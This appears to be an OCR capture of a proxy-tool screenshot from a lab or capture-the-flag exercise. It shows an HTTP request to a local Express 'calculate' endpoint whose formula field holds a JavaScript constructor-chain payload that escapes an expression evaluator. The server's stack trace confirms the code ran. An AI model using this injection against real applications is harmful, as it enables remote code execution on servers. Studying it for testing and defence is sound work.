 Request
Pretty Raw \n Actions
1 POST /api/calculate HTTP/1.1
2 Host: 192.168.1.152:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.152:1337/
8 Content-Type: application/json
9 Origin: http://192.168.1.152:1337
10 Content-Length: 130
11 Connection: close
12
13 {
"name":"Hilbert",
14 "formula":"(function (y){return ''[y?y:'length'][y]})('constructor')('throw new SyntaxError(\"YEET!\")')()"
15 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 985
7 Date: Tue, 12 Jan 2021 02:31:31 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
SyntaxError: YEET!<br>
&nbsp; &nbsp;at eval (eval at walk (/app/n
&nbsp; &nbsp;at walk (/app/node_modules/st
&nbsp; &nbsp;at module.exports (/app/node_
&nbsp; &nbsp;at Object.hasPassed (/app/hel
&nbsp; &nbsp;at /app/routes/index.js:22:62
&nbsp; &nbsp;at Layer.handle [as handle_re
&nbsp; &nbsp;at next (/app/node_modules/ex
&nbsp; &nbsp;at Route.dispatch (/app/node_
&nbsp; &nbsp;at Layer.handle [as handle_re
&nbsp; &nbsp;at /app/node_modules/express/
</pre>
18 </body>